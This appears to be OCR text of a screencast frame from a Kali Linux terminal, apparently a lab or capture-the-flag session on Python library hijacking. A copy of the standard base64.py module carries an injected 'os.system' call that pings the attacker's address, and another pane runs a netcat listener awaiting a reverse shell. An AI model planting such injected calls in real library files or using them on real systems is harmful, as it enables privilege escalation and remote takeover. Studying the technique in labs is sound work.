 Terminal - root@kali: ~/Downloads
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system('ping -c2 10.13.0.239')
__all__ = [
    # Legacy interface exports traditional RFC 2045 Base64 encodings
    'encode', 'decode', 'encodebytes', 'decodebytes',
    # Generalized interface for other encodings
    'b64encode', 'b64decode', 'b32encode', 'b32decode',
    'b16encode', 'b16decode',
    # Base85 and Ascii85 encodings
    'b85encode', 'b85decode', 'a85encode', 'a85decode',
    # Standard Base64 encoding
    'standard_b64encode', 'standard_b64decode',
    # Some common Base64 alternatives.  As referenced by RFC 3458, see thread
    # starting at:
    #
    # http://zgp.org/pipermail/p2p-hackers/2001-September/000316.html
1 line less; before #1  2 seconds ago
root@kali:~/Downloads# nc -lvnp 9001
listening on [any] 9001 ...
[kali] 1:vpn  2:valleyDev- 3:valley* "kali" 18:20 26-May-23